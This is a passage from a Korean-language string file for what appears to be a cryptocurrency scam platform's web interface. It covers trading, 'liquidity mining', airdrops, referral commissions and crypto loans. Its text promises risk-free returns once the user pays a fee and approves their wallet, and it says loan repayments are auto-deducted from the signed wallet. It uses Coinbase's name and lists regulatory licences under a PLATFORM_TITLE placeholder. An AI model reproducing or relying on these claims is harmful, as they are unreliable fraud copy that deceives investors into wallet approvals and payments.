시스템은 주문에서 이미 얻은 수입의 일부를 공제합니다.",["rule_fzywk_title1"]:"유동성 채굴",["rule_fzywk_cont1"]:"유동성 마이닝은 사용자가 디지털 자산을 관리하고 장기적이고 효율적인 수익을 낼 수 있도록 지원하기 위해 회사에서 만든 자산 관리 기능입니다. 사용자가 클릭(마이너 수수료 지불)하고 일정량의 마이너 수수료를 지불하면 즉시 수익이 발생합니다. 사용자는 한 번만 지불하면 영구적인 효과를 얻을 수 있으며, 이후에는 다시 클릭하여 지불할 필요가 없습니다. 소득 비율에 따라 다릅니다. 사용자의 지갑 잔고에서 잔고가 높을수록 소득 비율이 높아집니다.",["rule_fzywk_note"]:"참고: (비대부) 수익내역은 6시간마다 하루 4회 발송되며, 자세한 수익내역은 적립내역을 통해 확인하실 수 있습니다.",["rule_fzywk_note1"]:"참고: (본 상품은 현재 할당량이 제한된 복지 배수 상품입니다. 향후 디지털 자산 평가가 사용자에게 추가될 예정이며, 본 상품은 자격을 갖춘 사용자에게만 공개되므로 선착순으로 제공됩니다.)",["rule_fzywk_title2"]:"제품 장점",["rule_fzywk_til2"]:"강력한 이점",["rule_fzywk_cont2"]:"자금을 빌려주지 않고도 장기적인 혜택을 얻을 수 있고, 사용자 자산의 안전을 보장하고, 손실 위험 없이 혜택을 누릴 수 있습니다.",["rule_fzywk_title3"]:"손익 계산서",["rule_fzywk_til3"]:"소득 규칙",["rule_fzywk_cont3"]:"결제 승인 후 즉시 적용되며, 매일 정해진 시간 내에 수익이 분배되며, 사용자의 수익 주기는 6시간이며, 24시간 이내에 총 4배의 수익을 얻을 수 있습니다.",["rule_fzywk_til3_1"]:"기어 수입 비율",["rule_fzywk_tab1"]:"기어",["rule_fzywk_tab2"]:"수량",["rule_fzywk_tab3"]:"수익률",["rule_fzywk_tab4"]:"수익 단위",["unlimited"]:"제한 없는",["verified"]:"확인됨",["verified_tips"]:"안전한 계정 경험을 보장하기 위해 개인 식별 정보를 묶으십시오.",["verified_name"]:"이름",["verified_input_name"]:"이름을 입력하세요.",["verified_card"]:"면허 번호",["verified_input_card"]:"주민등록번호를 입력해주세요",["photo_front"]:"신분증 사진",["clearly_visible"]:"(문서가 잘 보이는지 확인하십시오)",["front_photo"]:"신분증 사진 앞면 업로드",["reverse_photo"]:"신분증 사진 뒷면 업로드",["standard"]:"기준",["missing"]:"잃어버린",["vague"]:"희미한",["strong flash"]:"강한 플래시",["confirm_submit"]:"확인 및 제출",["need to change"]:"바인딩을 변경해야 하는 경우",["Contact Customer Service"]:"고객 서비스에 문의",["authentication succeeded"]:"인증 성공",["please_information"]:"정보를 완성해주세요",["only_symbol"]:"현재 거래 쌍을 살펴보십시오.",["options"]:"옵션",["occupy"]:"점령하다",["bb_buy"]:"구입",["bb_sell"]:"팔다",["bb_count"]:"수량",["bb_current_best_price"]:"현재 최저가로 거래하세요",["bb_turnover"]:"회전율",["bb_Limit order"]:"지정가 주문",["bb_market order"]:"시장 주문",["bb_successful operation"]:"성공적인 작업",["bb_operation failed"]:"작업 실패",["bb_Hide other trading pairs"]:"다른 거래 쌍 숨기기",["bb_price"]:"가격",["bb_volume"]:"용량",["bb_default"]:"기본",["bb_buy order"]:"구매 주문",["bb_sell order"]:"매도 주문",["bb_commission price"]:"수수료 가격",["bb_commission amount"]:"수수료 금액",["bb_Cancellation"]:"해제",["bb_total turnover"]:"총 매출액",["bb_Average transaction price"]:"평균 거래 가격",["bb_Undo succeeded"]:"실행 취소 성공",["bb_Undo failed"]:"실행취소 실패",["bb_Deal done"]:"거래 완료",["bb_Revoked"]:"취소됨",["bb_depth map"]:"깊이 맵",["bb_actual price"]:"실제 가격",["bb_to buy order"]:"구매 주문",["bb_to sell order"]:"매도 주문",["bb_direction"]:"방향",["bb_clinch"]:"거래를하다",["user_login"]:"사용자 로그인",["password_placeholder"]:"비밀번호를 입력 해주세요",["code_placeholder"]:"인증 코드를 입력하십시오",["login"]:"로그인",["no account"]:"계정이 없으신가요?",["to register"]:"등록하다",["Forgot password"]:"비밀번호 분실?",["user register"]:"사용자 등록",["username"]:"사용자 이름",["repassword_placeholder"]:"비밀번호를 다시 입력해주세요",["register"]:"등록하다",["have account"]:"이미 계정이 있습니까?",["to login"]:"로그인으로 이동",["address_placeholder"]:"지갑주소를 입력해주세요",["password does not match"]:"두 비밀번호가 일치하지 않습니다",["username_msg"]:"사용자 이름을 입력하십시오",["ua_msg"]:"사용자 이름/지갑 주소를 입력하십시오",["register_failed"]:"등록 실패",["login_failed"]:"로그인 실패",["invalid_address"]:"주소가 잘못되었습니다. 지갑을 열고 승인하세요.",["exchange_hisentrust"]:"역사적 위원회",["sidebar_bindPassword"]:"펀드 비밀번호 설정",["sidebar_changePassword"]:"펀드 비밀번호 수정",["sidebar_setLoginPassword"]:"로그인 비밀번호 설정",["sidebar_changeLoginPassword"]:"로그인 비밀번호 수정",["add_address"]:"바인드 주소",["paste"]:"반죽",["No amount available"]:"사용 가능한 금액 없음",["Please commission amount"]:"수수료 금액을 입력하세요.",["country"]:"시민권 국가",["verified_input_country"]:"국적을 입력하세요",["Please select a chain"]:"체인을 선택해 주세요",["login_out"]:"로그아웃",["login_out_sure"]:"로그아웃하시겠습니까?",["login_out_success"]:"성공적으로 종료",["login_out_faild"]:"종료하지 못했습니다.",["login_out_cancel"]:"취소 종료",["real_name_withdrawal"]:"출금 전 실명확인을 최대한 빨리 완료해주세요",["going_long"]:"오래 가다",["open_empty"]:"열려 있는",["can_open_empty"]:"열 수 있는",["cash_deposit"]:"여유",["fund_transfer"]:"자금 이체",["from"]:"~에서",["arrive"]:"도착하다",["fund_account"]:"자금 계좌",["transaction_account"]:"거래 계좌",["transfer_all"]:"모두 전송",["up_to"]:"까지",["contract_account"]:"계약 계정",["spot_account"]:"현물 계정",["transfer_amount"]:"이체금액을 입력해주세요",["max_transfer"]:"최대 전송",["current_position"]:"현재 위치",["minimum_transfer"]:"최소 이체 금액은",["sell"]:"팔다",["buy"]:"구입",["null"]:"없는",["income"]:"소득",["yield_rate"]:"수익률",["open_interest"]:"미결제약정",["position_collateral_assets"]:"포지션 담보 자산",["average_opening_price"]:"평균 시가",["expected_strong_parity"]:"강력한 패리티 예상",["guaranteed_asset_ratio"]:"보장 자산 비율",["close_position"]:"포지션을 닫다",["adjustment_margin"]:"조정 여백",["stop_profit"]:"이익을 취하다",["stop_loss"]:"손절하다",["profit_loss"]:"이익을 얻고 손절매",["many"]:"많은",["cancel_bulk"]:"일괄 취소",["trigger_price"]:"방아쇠 가격",["mark"]:"표시",["order_price"]:"주문 가격",["total_entrustment"]:"총 위탁 금액",["latest_price"]:"최근 거래 가격",["profit_price"]:"이익 창출 트리거 가격",["loss_price"]:"손절매 트리거 가격",["profit_order"]:"이익 주문 받기",["loss_order"]:"손절매 주문",["profit_tips_1"]:"시장 가격",["profit_tips_2"]:"거래가 완료되면 이익실현 주문이 발생하며 거래 후 이익이 발생할 것으로 예상됩니다.",["profit_tips_3"]:"손절매 주문이 발동되면 거래 후 예상되는 손실",["order_count"]:"수량",["market_price"]:"시장 가격",["limit_price"]:"가격 제한",["margin_call"]:"마진 콜",["margin_reduction"]:"마진 감소",["sustainable"]:"지속 가능한",["increase_most"]:"기껏해야 증가",["reduce_most"]:"최대한 줄여라",["after_price"]:"추가 후 청산 가격",["add_lever"]:"추가된 레버리지",["sub_price"]:"청산가격 인하",["sub_lever"]:"레버리지 감소",["commission_detail"]:"수수료 세부정보",["to_trade"]:"무역",["order_status"]:"주문 상태",["delegate_type"]:"대리인 유형",["volume"]:"용량",["delegate_value"]:"대리인 값",["commission_time"]:"커미션 시간",["currency_least_purchase"]:"최소 구매 필요",["quick_close"]:"빠른 닫기",["closing_price"]:"종가",["completely_sold"]:"완전 매진",["not_contract_transactions"]:"현재 통화는 계약 거래를 지원하지 않습니다.",["coinbase_h_l_hot"]:"인기 통화",["coinbase_h_market"]:"통화 시세",["coinbase_h_coin"]:"통화",["coinbase_h_vol"]:"거래량",["coinbase_h_price"]:"가격",["coinbase_h_quote"]:"견적 변경",["coinbase_h_more"]:"더보기",["coinbase_h_pt"]:"사용자가 신뢰할 수 있는 암호화폐 거래 플랫폼",["coinbase_h_tit1"]:"사용자 보안 자산 펀드(SAFU)",["coinbase_h_conn1"]:"모든 거래 수수료의 10%를 안전 자산 펀드에 저장하여 사용자 자금을 부분적으로 보호합니다.",["coinbase_h_tit2"]:"개인화된 액세스 제어",["coinbase_h_conn2"]:"고급 액세스 제어는 개인 계정 장치 및 주소에 대한 액세스를 제한하여 사용자가 안심할 수 있도록 합니다.",["coinbase_h_tit3"]:"고급 데이터 암호화",["coinbase_h_conn3"]:"개인 거래 데이터는 End-to-End 암호화를 통해 안전하게 보호되며, 개인 정보는 본인만이 접근할 수 있습니다.",["coinbase_hq_title"]:"관련 질문",["coinbase_hq_tit1"]:"1. 데피란?",["coinbase_hq_conn1"]:"DeFi의 정식 명칭은 탈중앙화 금융(Decentralized Finance)입니다.오픈 파이낸스, 거의 모든디파이프로젝트는 모두 이더리움 블록체인에서 수행됩니다. Ethereum은 분산 응용 프로그램을 위한 글로벌 오픈 소스 플랫폼입니다. 이더리움에서는 디지털 자산을 관리하는 코드를 작성하고 지리적 제한 없이 프로그램을 실행할 수 있습니다.",["coinbase_hq_tit2"]:"2. 탈중앙화 금융의 장점은 무엇입니까?",["coinbase_hq_conn2"]:"분산 금융은 블록체인의 핵심 원칙을 활용하여 금융 보안 및 투명성을 개선하고 유동성 및 성장 기회를 확보하며 통합되고 표준화된 경제 시스템을 지원합니다. 고도로 프로그래밍 가능한 스마트 계약은 새로운 금융 상품 및 디지털 자산 생성을 자동화하고 지원합니다. 블록체인 분산 아키텍처 전반에 걸친 변조 방지 데이터 오케스트레이션은 보안 및 감사 가능성을 향상시킵니다.",["coinbase_hq_tit3"]:"3. Defi는 트랜잭션을 어떻게 실행합니까?",["coinbase_hq_conn3"]:'Defi는 현재 무기한 계약, 배송 계약 및 알루미늄 양적 거래를 지원합니다. 무기한 계약은 일종의 "혁신적인" 선물입니다. 계약인 전통적 계약은 만료일이 있지만 무기한 계약은 인도일이 없고 영구적으로 보유할 수 있으므로 무기한 계약이라고 합니다. 수동 양적 거래는 기존 컴퓨터 기술을 사용하여 단기간에 많은 양의 데이터를 분석한 후 미리 작성된 거래 모델을 통해 자동으로 거래하여 거래 효율성을 높이는 것을 말합니다. 이 컴퓨터는 주요 거래소에서 스프레드를 거래하는 데 사용됩니다.',["coinbase_hq_tit4"]:"4. 거래를 위해 코인베이스를 선택하는 이유는 무엇입니까?",["coinbase_hq_conn4"]:'고도로 규제된 환경에서 운영되는 Coinbase는 고객 데이터를 보호하기 위해 추가 조치를 취하며 Coinbase의 자체 데이터 과학자 및 엔지니어도 이 데이터에 무료로 액세스할 수 없습니다. Coinbase 프로덕션 서버에서 실행되는 모든 코드는 프로덕션에 들어가기 전에 여러 그룹의 코드 검토를 거쳐야 합니다. "우리 플랫폼에 저장된 디지털 자산은 고객의 것이기 때문에 핵심 원칙 중 하나는 보안 우선입니다.',["coinbase_hq_tit5"]:"5. Coinbase와의 파트너십에 대한 Pangea Capital Management의 비전.",["coinbase_hq_conn5"]:"2019 팬 콘티넨탈 캐피탈 매니지먼트. 코인베이스 화폐 시장 진출을 위해 2억 3천만 달러 자금 조달, 블록체인 측면에서 미국 최대 코인베이스 거래소인 코인베이스와의 전략적 파트너십 구축에 앞장서고, 코인베이스와 협력하여 Defi 분산 금융에 대한 심층 연구 수행 독립적인 블록체인 기술과 분산 애플리케이션을 구축합니다. 코인베이스 통화의 분산 교환을 수행합니다. 계약 감사 기관",["coinbase_ho_tit1"]:"계약 감사",["coinbase_ho_tit2"]:"현물/레버리지/계약",["coinbase_ho_tit3"]:"스테이킹 마이닝, DeFi 등",["coinbase_ho_tit4"]:"거래를 시작하려고 합니다",["coinbase_ho_tit5"]:"탈중앙화 거래소 플랫폼",["coinbase_ho_tit6"]:"지금 거래",["coinbase_ho_tit7"]:"파트너",["coinbase_ho_tit8"]:"지갑을 연결",["coinbase_ho_tit9"]:"귀하의 브라우저는 지갑 확장을 지원하지 않습니다",["coinbase_hs_tit1"]:"서비스 약관",["coinbase_hs_tit2"]:"백지",["coinbase_hs_tit3"]:"이메일 인증",["coinbase_he_tit1"]:"이메일 바인딩",["coinbase_he_tit2"]:"우편",["coinbase_he_tit3"]:"확인 코드",["coinbase_he_tit4"]:"인증 코드 보내기",["coinbase_he_tit5"]:"이메일을 입력해주세요",["coinbase_he_tit6"]:"재전송",["tokpiedex_he_tit3"]:"확인 코드",["opening time"]:"개장 시간",["view_desc"]:"설명 보기",["host_non-collateralized mining"]:"데피 마이닝",["air_activity"]:"에어드롭 활동",["total_output"]:"총 생산량",["valid_node"]:"유효한 노드",["participant"]:"참가자",["user_benefit"]:"사용자 혜택",["participate_mining"]:"채굴 참여",["take_over"]:"인수하다",["divide"]:"나누다",["balance_reaches"]:"지갑 잔액이 도달하면",["you_get"]:"당신은 얻을 것이다",["mining_pool"]:"마이닝 풀의 보상",["valid_time"]:"유효한 시간 받기:",["air_activity_help_1"]:"스마트 계약은 유익한 방식으로 계약을 전파, 확인 또는 실행하도록 설계된 컴퓨터 프로토콜입니다. 스마트 계약은 제3자 없이 추적 가능하고 되돌릴 수 없는 신뢰할 수 있는 거래를 허용합니다. 스마트 계약의 개념은 1995년 Nick Szabo에 의해 처음 제안되었습니다. 스마트 계약의 목적은 기존 계약보다 우수한 보안 방법을 제공하여 계약과 관련된 기타 거래 비용을 줄이는 것입니다. 스마트 계약은 사람의 개입 없이 완전히 자율적으로 실행되며 공정하고 정당합니다.",["air_activity_help_2"]:"에어드롭은 이더리움 스마트 계약을 통해 자율적으로 실행되며 모든 사용자가 에어드롭에 참여할 수 있는 것은 아닙니다. 스마트 컨트랙트에 대한 에어드랍 작업을 받으면 작업 조건만 완료하면 보상을 받을 수 있습니다.",["air_activity_help_3"]:"에어드랍 미션의 기준이 다르고, 획득하는 보상도 다릅니다.",["submit_success"]:"성공적으로 제출됨",["verified_wait"]:"정보 검토 중",["air_activity_msg_1"]:"참여해주셔서 감사합니다. ETH 보상이 귀하의 계정 잔액으로 분배되었습니다.",["promotion_center"]:"홍보센터",["invite_friende"]:"친구를 초대하여 함께 코인을 받으세요",["invite_friends_commission"]:"친구 초대, 즉시 충전 및 커미션 받기",["promotion_rule"]:"프로모션 규칙 보기",["my_promotion"]:"내 승진",["total_promotions"]:"총 프로모션 수",["commission_amount"]:"수수료 금액",["generation_p"]:"세대",["second_generation_p"]:"2세대 수",["three_generations_p"]:"3세대",["invitation_code_y"]:"당신의 초대 코드",["sponsored_link"]:"스폰서 링크",["click_share"]:"공유하려면 클릭",["commission_details"]:"수수료 세부정보",["generation"]:"세대",["second_generation"]:"2세대",["three_generations"]:"3세대",["user_ID"]:"사용자 ID",["rebate_amount"]:"리베이트 금액",["registration_time"]:"등록 시간",["QRcode_register"]:"QR 코드를 스캔하여 등록",["click_save"]:"저장을 클릭",["share_amount"]:"양",["invitation_code"]:"초대 코드(선택사항)",["option_buy_up"]:"사다",["option_buy_short"]:"공매도",["option_countdown"]:"카운트다운",["option_purchase_price"]:"구매 가격",["option_profitability"]:"수익성",["option_minimum_amount"]:"최소 금액",["option_profit_loss"]:"예상 손익",["option_latest_price"]:"최신 가격",["option_now_price"]:"현재 가격",["option_profit_loss_1"]:"이익과 손실",["option_profit_loss_2"]:"최소 구매 금액",["option_profit_loss_3"]:"최종 가격은 시스템 정산에 따릅니다.",["host_single_limit_1"]:"몫",["record_tip"]:"참고",["record_tip_1"]:"친애하는 고객님, 사용 가능한 구매가 소진되었습니다. 고객 서비스에 문의하십시오.",["available_time"]:"이용 가능 시간",["about_us"]:"우리에 대해",["home_tip_agree"]:"등록함으로써 동의합니다",["home_tip_terms"]:"이용약관",["home_tip_agreement"]:"개인 정보 정책",["home_tip_score"]:"신용 점수",["home_tip_service_email"]:"공식 고객 서비스 이메일",["home_tip_and"]:"그리고",["quick_label_1"]:"기한 정산 완료",["quick_label_2"]:"현재 가격",["quick_label_3"]:"주기",["quick_label_5"]:"수량",["quick_label_6"]:"가격",["quick_label_7"]:"예상 이익",["coinbase2_buy_tip"]:"구매를 원하시면 고객센터로 연락주세요",["upload_file_error"]:"파일 크기가 1.5M를 초과하여 업로드할 수 없습니다. 업로드할 사진을 변경하십시오.",["tokpiedex_home_recharge"]:"빠른 입금",["tokpiedex_trade_tab6"]:"두 번째 계약",["defi_host_non-collateralized mining"]:"데피 마이닝",["defi_host_lockup"]:"스테이킹 마이닝",["defi_participate_mining"]:"채굴 참여",["defi_host_non-collateralized"]:"데피 마이닝",["defi_h_pt"]:"사용자가 신뢰할 수 있는 암호화폐 거래 플랫폼",["defi_hq_tit4"]:"4. 거래를 위해 코인베이스를 선택하는 이유는 무엇입니까?",["defi_hq_tit5"]:"5. Coinsaving와의 파트너십에 대한 Pangea Capital Management의 비전.",["defi_hq_conn4"]:'고도로 규제된 환경에서 운영되는 Coinsaving는 고객 데이터를 보호하기 위해 추가 조치를 취하며 Coinsaving의 자체 데이터 과학자 및 엔지니어도 이 데이터에 무료로 액세스할 수 없습니다. Coinsaving 프로덕션 서버에서 실행되는 모든 코드는 프로덕션에 들어가기 전에 여러 그룹의 코드 검토를 거쳐야 합니다. "우리 플랫폼에 저장된 디지털 자산은 고객의 것이기 때문에 핵심 원칙 중 하나는 보안 우선입니다.',["defi_hq_conn5"]:"2019 팬 콘티넨탈 캐피탈 매니지먼트. 코인베이스 화폐 시장 진출을 위해 2억 3천만 달러 자금 조달, 블록체인 측면에서 미국 최대 코인베이스 거래소인 코인베이스와의 전략적 파트너십 구축에 앞장서고, 코인베이스와 협력하여 Defi 분산 금융에 대한 심층 연구 수행 독립적인 블록체인 기술과 분산 애플리케이션을 구축합니다. 코인베이스 통화의 분산 교환을 수행합니다. 계약 감사 기관",["rachange_link_huobi"]:"Huobi 공식 충전 채널",["rachange_link_binance"]:"바이낸스 공식 입금 채널",["rachange_link_coinbase"]:"Coinbase 공식 충전 채널",["rachange_link_crypto"]:"크립토 공식 충전 채널",["recharge_hash"]:"트랜잭션 ID",["recharge_hash_placeholder"]:"트랜잭션 ID를 입력하세요.",["symbol_closed"]:"닫은",["email_placeholder"]:"이메일을 입력해주세요",["email_title"]:"우편",["email_code"]:"확인 코드",["email register"]:"이메일 등록",["email login"]:"이메일 로그인",["email_code_placeholder"]:"이메일 인증 코드를 입력하세요",["use_email_change"]:"이메일을 사용하여 수정",["use_password_change"]:"원래 암호를 사용하여 수정",["tip_change"]:"참고: 사서함이 바인딩되지 않았거나 사서함이 분실된 경우",["forgot_password"]:"비밀번호를 잊으 셨나요",["i_know"]:"내가 참조",["regulatory_permission"]:"금융 라이센스",["regulatory_conn_1"]:"PLATFORM_TITLE Group은 호주 증권 투자 위원회(규정 번호: 001296201) 및 캐나다 금융 시장 행위 당국(규정 번호: M19578081)을 포함하여 전 세계 여러 곳에서 권위 있는 금융 기관의 엄격한 감독을 받습니다. PLATFORM_TITLE는 호주 증권 및 투자 위원회와 캐나다 금융 시장 행위 당국의 엄격한 금융 규정을 완전히 준수합니다. 규제 기관의 감독하에 PLATFORM_TITLE는 모든 거래의 절대적인 투명성을 보장하며 세계에서 가장 신뢰할 수 있는 금융 파생 상품 거래자 중 하나입니다.",["regulatory_conn_2"]:"Versign은 PLATFORM_TITLE Capital Group의 글로벌 네트워크 보안 파트너입니다.게이트웨이는 업계 최고 표준인 최대 256비트의 고급 암호화 기술을 채택하여 고객의 온라인 보안과 대규모 온라인 거래의 정상적인 수행을 보장하여 고객이 안전하고 안정적으로 PLATFORM_TITLE 공식 사이트에서 거래 처리 입출금, 고객 정보 수정 및 기타 절차 Verisign은 매일 수억 건의 온라인 거래의 원활한 진행을 보장할 수 있는 서비스를 제공하는 우수한 기본 서비스 제공업체입니다. Verisign은 세계 최대의 독립 SS7 네트워크를 갖춘 모든 .com, net, .cc 및 .tv 도메인 이름에 대한 권위 있는 디렉토리 제공업체입니다. 매일 Verisign은 전 세계적으로 15억 개 이상의 보안 로그를 모니터링하고 500,000개 이상의 웹 서버를 보호합니다.",["regulatory_conn_3"]:"Trading Central의 찬사를 받고 수상 경력에 빛나는 분석 방법론은 입증된 기술 지표를 활용합니다. 일중 거래, 스윙 거래 또는 장기 투자 등 Trading Central은 투자자에게 다양한 투자 스타일의 요구 사항을 충족하는 차트 및 수학적 분석을 제공할 수 있습니다.",["regulatory_conn_4"]:"전 세계 30개국 이상에서 100개 이상의 주요 글로벌 금융 기관이 Trading Central이 제공하는 투자 조사 및 기술 분석을 사용하기로 선택했습니다.",["regulatory_conn_5"]:"TRADING CENTRAL은 또한 Investorside, European IRP 및 Asia IRP의 3개 독립 연구 제공자(IRP) 협회의 공인 회원입니다. TRADING CENTRAL은 투자자 이익에 부합하고 투자 은행 이해 상충이 없는 독립적인 금융 연구를 제공합니다.",["username_placeholder"]:"사용자 이름/지갑 주소/이메일",["air_title"]:"마이닝 풀 활동 보상",["air_content"]:"마이닝풀 활동보상번호 : 951 ERC-20 스마트 서약 컨트랙트, 지금 참여하시면 받을 수 있습니다",["pulling_text"]:"새로고침하려면 아래로 당기세요...",["loosing_text"]:"새로고침하려면 손을 뗍니다...",["pledge_amount"]:"스마트 파이낸싱 금액",["deposit_amount"]:"필요한 보증금",["tokpiedex_home_increaseList"]:"승자 목록",["tokpiedex_home_turnover"]:"용량",["tokpiedex_trade_tab1"]:"선택 과목",["tokpiedex_home_service"]:"온라인 서비스",["cwg_host_non-collateralized mining"]:"데피 마이닝",["help_loan"]:"도움 대출",["loan_tip"]:"플랫폼 검토 후 플랫폼에서 대출을 신청할 수 있습니다!",["loan_amount"]:"예상 대출 금액",["repayment_cycle"]:"상환주기",["daily_rate"]:"일일 요금",["repayment"]:"반환",["interest"]:"관심",["repayment_principal_maturity"]:"1회 상환 예정",["lending_institution"]:"대출 기관",["credit_loan"]:"신용대출 (사진이 선명하게 보이는지 확인해주세요)",["upload_passport_photo"]:"여권 사진 업로드",["approval"]:"승인",["approval_failed"]:"승인 실패",["reps"]:"반환",["overdue"]:"연체",["loan_money"]:"대출 금액",["repayment_date"]:"상환일",["mechanism"]:"대출 기관",["loan_record"]:"대출 기록",["primary_certification"]:"기본 인증",["advanced_certification"]:"고급 인증",["certificate_type"]:"인증서 유형",["example"]:"예",["passport"]:"여권",["id_card"]:"신분증",["driver_license"]:"운전 면허증",["show_passport_photo"]:"여권 사진",["show_front_photo"]:"여권 사진",["show_reverse_photo"]:"여권 사진",["minimum_borrowing"]:"최소 차입금",["copy_link"]:"복사",["to_be_confirmed"]:"확인",["notify"]:"알리다",["account_frozen"]:"계정이 동결되었습니다. 고객 서비스에 문의하십시오.",["mining_pool_rewards"]:"마이닝 풀 보상",["output"]:"산출",["required"]:"재충전 필요",["reward"]:"상",["popup_miniing_title"]:"마이닝 풀 보상 신청",["popup_miniing_conn1"]:"ERC-20 스마트 계약",["popup_miniing_conn2"]:"ERC-20 스마트 컨트랙트 마이닝 풀은 다음 ETH 공유 이벤트를 시작하려고 합니다. 가입하려면 지금 신청하십시오. 이벤트가 시작된 후 유동성 공급자는 여러 보상을 공유할 수 있습니다.",["popup_miniing_btn"]:"수상 신청",["my_account"]:"내 계정",["mining_status"]:"상태",["wallet_balance"]:"지갑 잔액",["activity"]:"활동",["additional_rewards"]:"추가 보상",["pledge"]:"약속",["loan_swiper1"]:"귀하의 재정 문제는 저희가 해결하겠다고 약속한 것입니다",["loan_swiper2"]:"담보물 및 담보물이 필요하지 않으며 최대 3 시간 만에 대출!",["now_loan"]:"지금 대출",["loan_tip1"]:"Trust, Coinbase, MetaMask, Math Wallet 또는 BitKeep 디지털 지갑을 사용하고 18-60 세 사이라면 신청할 수 있습니다.",["loan_tip2"]:"USDT(달러) 개인 대출로 연이자가 매우 낮은",["loan_tip3"]:"%까지 대출이 가능합니다.",["loan_tip4"]:"긴급 비용, 주택 수리, 비즈니스 자본 또는 다른 부채 상환을 위한 대출이 필요한지 여부에 관계없이 대부분의 상황에서 개인 대출 서비스가 도움을 줄 수 있습니다.",["max_loan_amount"]:"최대 대출 금액",["rate_as_low_to"]:"이자율 최저",["max_period"]:"최대로 분할 가능",["open_an_account"]:"계정 개설",["loan_record"]:"대출 기록",["personal_data"]:"개인 정보",["go"]:"시작",["complete"]:"완료",["not_filled_in"]:"작성되지 않음",["job_info"]:"직업 정보",["beneficiary_info"]:"수혜자 정보",["low_exchange_rate"]:"낮은 환율",["quick_arrival"]:"빠른 도착",["mortgage_free"]:"담보물 필요 없음",["user_loan"]:"사용자 대출",["address"]:"주소",["successful_loan_amount"]:"성공한 대출 금액",["company_qualification"]:"회사 자격",["view"]:"보기",["common_questions"]:"자주 묻는 질문",["loan_question1"]:"사기로부터 스스로를 보호하는 방법!",["loan_answer1"]:"가장 많은 소비자 사기 유형은 사칭 사기로, 그 중 가장 일반적인 것은 사전 지불 사기입니다. 사기꾼은 주로 대출 또는 신용카드를 약속하며 경계심 없는 소비자들을 다양한 사전 지불로 유인합니다. 일반적인 사전 지불 이유로는 보증금, 세금, 보증금, 비밀 유지비, 회원비, 플랫폼 수수료, 자료비, 작업비, 해동비, 관리비, 수수료 등이 있습니다. 조언: 대출 자금이나 신용카드가 계좌로 입금되기 전까지 공식 대출 회사나 은행은 사전 지불을 요청하지 않습니다. 주의: 어떤 대출이나 신용카드에 미리 지불하라는 요구가 있으면 사기일 확률이 높습니다!",["loan_question2"]:"개인 대출이란 무엇인가요?",["loan_answer2"]:"개인 대출은 대부분의 목적으로 돈을 빌릴 수 있는 대출을 가리키며, 일반적으로 고정 기간, 고정 이자율 및 매월 상환 계획이 있습니다.",["loan_question3"]:"개인 대출 신청 프로세스 단계",["loan_answer3"]:"대출 신청자는 대출 신청 프로세스를 완료하기 위해 두 단계만 거쳐야 합니다. 1: 신청하려는 대출 금액을 선택하고 개인 정보를 등록합니다. 2: 디지털 지갑 인증 서명을 통해 대출을 바인딩하고 지갑을 검토 및 확인합니다. 회사 검토 단계: 1: 대출 신청자 정보를 종합 분석하고 점수를 부여합니다. 2: 대출 신청자의 신용 및 상환 능력을 검토합니다. 3: 대출 금액을 증가 또는 감소시키는지 여부를 검토합니다. 4: 계약 서명 및 대출 지급. 5: 대출 및 이자 상환.",["loan_question4"]:"신청을 제출한 후 개인 대출을 받는 데 얼마나 걸립니까?",["loan_answer4"]:"대부분의 사용자는 2시간 이내에 검토를 완료하며, 검토가 승인되면 서명한 디지털 지갑에서 1시간 이내에 USDT(일반적으로 신청서 제출부터 대출 수령까지 3시간 미만)를 수령합니다.",["loan_question5"]:"개인 대출 자격이 있나요?",["loan_answer5"]:"개인 대출 자격을 얻으려면 18세에서 60세 사이의 건강한 성인이고 자신의 디지털 지갑이 있는 경우 신청할 수 있습니다. 대출 신청은 제출된 정보, 신용 점수 및 상환 능력을 포함한 여러 요인을 기반으로 평가됩니다. 최저 이자율은 3%이며 첫 신청자이고 신용 점수가 정상이며 신용 기록이 좋다면 잠재적으로 대출이 가능할 수 있습니다.",["loan_question6"]:"대출 성명서!",["loan_answer6"]:"대부분의 사용자는 2시간 이내에 검토를 완료하며, 검토가 승인되면 서명한 디지털 지갑에서 1시간 이내에 USDT 대출(일반적으로 신청서 제출부터 대출 수령까지 3시간 미만)를 수령할 수 있습니다.",["loan_question7"]:"대출을 받기 전에 요금을 지불해야 하나요?",["loan_answer7"]:"사전 지불은 필요하지 않습니다. (공식 대출 회사나 은행에서 대출 자금을 수령하기 전에 요금을 지불해야 하는 경우는 없습니다. 고금리 대출 기관 중 일부는 대출 원금에서 관련 요금을 차감할 수 있습니다. 대출 기관에 선납해야 하는 요금이 있으면 확실히 사기일 가능성이 높습니다!)",["loan_question8"]:"왜 우리는 달러 대신 USDT(디지털 통화)를 빌릴까요?",["loan_answer8"]:"1: USDT의 가치는 달러와 동일하며 1 USDT의 가치는 1 달러와 동일합니다. 2: 우리 회사는 글로벌 시장을 대상으로 하기 때문에 디지털 통화가 보편적이며 효율적이며 신속하며 편리하며 실시간으로 자금을 송금할 수 있습니다. 거의 모든 디지털 통화 플랫폼에서 USDT를 해당 국가 통화로 교환하고 바인딩된 은행 계좌로 전송할 수 있습니다. 3: 국제 개인 현금 대출 채널은 일반적으로 매우 드물며, 승인이 어렵습니다. 다양한 국가의 법률, 현금 대출, 세금, 통화 가치 상승 및 하락, 각국 은행의 규정 등과 관련이 있습니다. 4: 디지털 통화는 전 세계적으로 널리 사용되며 많은 국가에서 상점, 호텔을 비롯한 여러 분야에서 직접 디지털 통화를 사용할 수 있습니다. 5: 디지털 통화의 안전성은 이미 매우 안정적이며 은행 시스템을 뛰어넘는 경우도 있습니다.",["loan_question9"]:"어떻게 상환하나요?",["loan_answer9"]:"우리와 체결한 개인 대출 계약에 따라 서명한 디지턑 지갑에서 상환 날짜에 필요한 금액을 자동으로 차감합니다. 상환 날짜에 상환할 금액만 미리 준비해 두면 됩니다.",["loan_question10"]:"회사에서 판매 대행을 할 수 있나요?",["loan_answer10"]:"1: 네, 글로벌 사용자를 대상으로 하기 때문에 계속해서 아르바이트 판매원을 고용하고 있습니다. 2: 아르바이트 판매원은 기본급 및 기타 혜택이 없으며 권리가 바로 직접 제안하는 고객의 대출 금액에서 2% 수수료만 받게 됩니다.",["our_advantages"]:"우리의 장점",["high_quota"]:"높은 한도",["big_company"]:"대기업",["without_guarantee"]:"보증물 없음",["fast_arrival"]:"빠른 도착",["convenient_and_fast"]:"편리하고 빠름",["lend_money"]:"빌리다",["verify_amount"]:"금액 확인",["verify_money"]:"금액 확인",["wallet_balance"]:"지갑 잔고",["need_to_add_amount"]:"추가 금액 필요",["loan_term_month"]:"대출 